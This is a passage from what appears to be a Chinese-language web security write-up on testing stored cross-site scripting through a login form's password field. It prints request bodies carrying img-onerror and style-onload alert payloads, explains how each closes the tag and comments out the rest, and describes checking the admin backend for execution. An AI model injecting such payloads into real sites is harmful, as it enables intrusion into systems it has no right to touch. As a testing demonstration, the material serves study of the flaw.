 user=123123112312&password=123123"><img/src=1 onerror=alert("1">//&submit=%E7%99%BB%E5
%BD%95
"> 是闭合标签
<img/src=1 onerror=alert("1"> 是弹窗
//为注释掉后面的语法
现在我们进入后台查看，
![file](http://static.secquan.org/87d83b324128776be7a7244c0e5866d4.p
可以看到，很明显的，我们的img标签已经执行成功了，但是没有弹窗，
![file](http://static.secquan.org/2eee6ba6b94e72f58e91d15fff16d36d.png-quanzi)
查看他的属性，我们发现，alert后面的语句没有执行？ 那么，我们换个标签试试
再次请求数据
user=123123112312&password=123123"><style/onload=alert(1)>//&submit=%E7%99%BB%E5%BD%95
1
阻止此页面创建更多对话框
确定